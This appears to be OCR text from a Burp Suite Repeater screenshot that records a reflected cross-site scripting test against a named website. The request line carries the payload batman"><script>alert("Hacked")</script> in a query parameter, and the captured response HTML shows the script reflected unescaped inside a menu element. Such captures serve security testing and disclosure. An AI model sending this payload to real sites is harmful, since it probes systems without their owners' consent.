 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: https://www.supreme.co.in HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?Go!=batman"><script>alert("Hacked")</script> HTTP/1.1
2 Host: www.supreme.co.in
3 Cookie: _ga=GA1.3.1543265069.1657437203; _gid=GA1.3.368463806.1657437203; _gat=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
btn-default gobtn" />
160 </form>
</div>
161 </div>
162 </div>
163
164
165 </div>
166 </div>
167 </div>
168 <label for="hidden_menu_collapser" class="mobile_collapser">
Menu
</label>
169 <div id="menu1" class="menu_container green full_width">
170 <!-- Mobile menu title -->
171 <input id="hidden_menu_collapser" type="checkbox" />
172 <ul>
173 <li class="leftMargin">
&nbsp;
</li>
174 <li class="http://www.supreme.co.in/?Go!=batman">
<script>
alert("Hacked")
</script>
">
175 <a href="#">
About us
</a>
176 <div class="menu_dropdown_block full_width">
177 <div class="md-container">
178 <div class="column span38per">
179 <div class="content">
180 <ul class="menu_submenu">
181 <li>
<h4>
<a href="aboutus.php">
Company Profile
</a>
</h4>
</li>
182 <li>
<h4>
<a href="Board-Committees.php">
? batman 1 match
INSPECTOR ?
Selection (32)
SELECTED TEXT
<script>alert("Hacked")</script>
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (13)
Response Headers (8)
Done 32,911 bytes | 287 millis
25°C Light rain ENG 01:40